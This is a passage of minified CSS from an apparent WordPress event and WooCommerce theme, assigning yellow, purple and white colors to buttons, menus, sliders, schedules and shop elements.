a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:hover,.gt-heading .gt-title span,.gt-icon-list.gt-style-1 ul li i,.gt-icon-list.gt-style-1 ul li svg,.gt-icon-list.gt-style-2 ul li i,.gt-icon-list.gt-style-2 ul li svg,.gt-label.gt-style-4,.gt-mailchimp-newsletter .title i,.gt-map.gt-events-map .gt-map-popup .gt-inner a:focus,.gt-map.gt-events-map .gt-map-popup .gt-inner a:hover,.gt-mobile-menu .gt-bottom .gt-social-links li a:focus,.gt-mobile-menu .gt-bottom .gt-social-links li a:hover,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:focus,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:hover,.gt-mobile-menu .gt-top .gt-menu li:focus>a:visited,.gt-mobile-menu .gt-top .gt-menu li:focus>i,.gt-mobile-menu .gt-top .gt-menu li:hover>a,.gt-mobile-menu .gt-top .gt-menu li:hover>i,.gt-mobile-menu .gt-top .gt-menu>li a:focus,.gt-mobile-menu .gt-top .gt-menu>li a:hover,.gt-modal .gt-login-content .gt-modal-footer a:focus,.gt-modal .gt-login-content .gt-modal-footer a:hover,.gt-modal .gt-register-content .gt-modal-footer a:focus,.gt-modal .gt-register-content .gt-modal-footer a:hover,.gt-page-content .gt-post-meta a:focus,.gt-page-content .gt-post-meta a:hover,.gt-page-content .gt-post-meta>ul>li svg,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:focus,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:hover,.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-1 .gt-bottom>ul a:focus,.gt-post-style-1 .gt-bottom>ul a:hover,.gt-post-style-1 .gt-bottom>ul>li svg,.gt-post-style-1 .gt-image .gt-category ul,.gt-post-style-1 .gt-image .gt-category ul a,.gt-post-style-1 .gt-image .gt-category ul a:visited,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom>ul a:focus,.gt-post-style-2 .gt-bottom>ul a:hover,.gt-post-style-2 .gt-bottom>ul>li svg,.gt-post-style-2 .gt-image .gt-category ul,.gt-post-style-2 .gt-image .gt-category ul a,.gt-post-style-2 .gt-image .gt-category ul a:visited,.gt-post-style-3 .gt-information>div svg,.gt-speaker.gt-style-1 .gt-content .gt-name a:focus,.gt-speaker.gt-style-1 .gt-content .gt-name a:hover,.gt-speaker.gt-style-1 .gt-social-links ul li a:focus,.gt-speaker.gt-style-1 .gt-social-links ul li a:hover,.gt-speaker.gt-style-2 .gt-social-links ul li a:focus,.gt-speaker.gt-style-2 .gt-social-links ul li a:hover,.gt-speaker.gt-style-3 .gt-social-links ul li a:focus,.gt-speaker.gt-style-3 .gt-social-links ul li a:hover,.gt-speaker.gt-style-4 .gt-social-links ul li a:focus,.gt-speaker.gt-style-4 .gt-social-links ul li a:hover,.gt-speaker.gt-style-5 .gt-social-links ul li a:focus,.gt-speaker.gt-style-5 .gt-social-links ul li a:hover,.gt-speaker.gt-style-6 .gt-social-links ul li a:focus,.gt-speaker.gt-style-6 .gt-social-links ul li a:hover,.gt-venue-style-1 .gt-image .gt-location,.gt-venue-style-1 .gt-image .gt-location a,.gt-venue-style-1 .gt-image .gt-location a:visited,.gt-venue-style-1 .gt-image .status,.gt-venue-style-1 .gt-title a:focus,.gt-venue-style-1 .gt-title a:hover,.gt-white .gt-venue-style-1 .gt-title a:focus,.gt-white .gt-venue-style-1 .gt-title a:hover,.plyr__progress--played,.plyr__volume--display,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .stock,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce ul.products li.product .price,.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,a:focus,a:hover,blockquote:before,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{color:#fb0}.fancybox-container .fancybox-progress,.fc button,.fc-event,.fc-event-dot,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited,.gt-content-detail-box>ul>li.gt-event-counter,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-1 ul li>.gt-inner,.gt-countdown.gt-style-4 ul li>.gt-inner,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-1 .gt-schedule-tabs,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>.gt-heading,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-5>.gt-item>.gt-heading,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-6>.gt-item>.gt-heading,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after,.gt-event-style-1 .gt-category ul li,.gt-event-style-1 .gt-price,.gt-event-style-3 .gt-category ul li,.gt-event-style-4 .gt-category ul li,.gt-eventchamp-service-box.gt-style-1:hover .gt-icon,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-events-slider .gt-slide-inner .gt-content .gt-category,.gt-feature-box .gt-content .gt-line,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-marker-cluster,.gt-mobile-menu .gt-bottom .gt-user-box,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-1 ul li a:focus,.gt-social-links-element.gt-style-1 ul li a:hover,.gt-social-links-element.gt-style-2 ul li a:focus,.gt-social-links-element.gt-style-2 ul li a:hover,.gt-social-links-element.gt-style-3 ul li a:focus,.gt-social-links-element.gt-style-3 ul li a:hover,.gt-social-links-element.gt-style-4 ul li a:focus,.gt-social-links-element.gt-style-4 ul li a:hover,.gt-social-links-element.gt-style-5 ul li a:focus,.gt-social-links-element.gt-style-5 ul li a:hover,.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-1 ul li a:focus,.gt-social-sharing.gt-style-1 ul li a:hover,.gt-social-sharing.gt-style-2 ul li a:focus,.gt-social-sharing.gt-style-2 ul li a:hover,.gt-social-sharing.gt-style-3 ul li a:focus,.gt-social-sharing.gt-style-3 ul li a:hover,.gt-social-sharing.gt-style-4 ul li a:focus,.gt-social-sharing.gt-style-4 ul li a:hover,.gt-social-sharing.gt-style-5 ul li a:focus,.gt-social-sharing.gt-style-5 ul li a:hover,.gt-social-sharing.gt-style-6 ul li a,.gt-social-sharing.gt-style-6 ul li a:visited,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2,.gt-style-2 .spinner>div,.gt-style-3 .spinner,.gt-style-4 .sk-fading-circle .sk-circle:before,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venue-style-1 .gt-image .price,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.irs-bar,.irs-from,.irs-single,.irs-slider,.irs-to,.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover,.plyr__play-large,.ui-datepicker .ui-datepicker-header,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,button,input[type=submit]{background-color:#fb0}.fancybox-container .fancybox-thumbs__list a:before,.fc button,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-categorized-contents .gt-nav>li>a:visited,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-ticket.gt-style-1.gt-active-on,.gt-event-ticket.gt-style-2.gt-active-on,.gt-event-ticket.gt-style-3.gt-active-on,.gt-event-ticket.gt-style-4,.gt-event-ticket.gt-style-5.gt-active-on,.gt-event-ticket.gt-style-6.gt-active-on,.gt-event-ticket.gt-style-7.gt-active-on,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-footer .gt-app-box .gt-item a:focus,.gt-footer .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce nav.woocommerce-pagination ul li span.current,button,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit],input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{border-color:#fb0}.gt-event-style-3 .gt-content,.gt-event-ticket.gt-style-4.gt-active-on:before,.gt-flex-menu,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.irs-from:after,.irs-single:after,.irs-to:after,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fb0}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.ui-datepicker:before{border-bottom-color:#fb0}.gt-banner-box a:before,.gt-banner-box a:visited:before,.gt-speaker.gt-style-2 .gt-content{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%)}.gt-header.gt-style-1 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:hover>a:visited,.gt-sticky-header .gt-elements .gt-social-links li a:focus,.gt-sticky-header .gt-elements .gt-social-links li a:hover,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li a:focus,.gt-sticky-header .gt-navbar .gt-menu>li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li:focus>a:visited,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a:visited .gt-sticky-header .gt-navbar .gt-menu>li:focus>a{color:#60f}.gt-countdown-slider.gt-style-1>.gt-counter:before,.gt-header.gt-style-1 .gt-elements .gt-user-box,.gt-header.gt-style-3 .gt-elements .gt-user-box,.gt-header.gt-style-5 .gt-elements .gt-user-box,.gt-sticky-header .gt-elements .gt-user-box{background:#60f}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{border-top-color:#60f}.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents 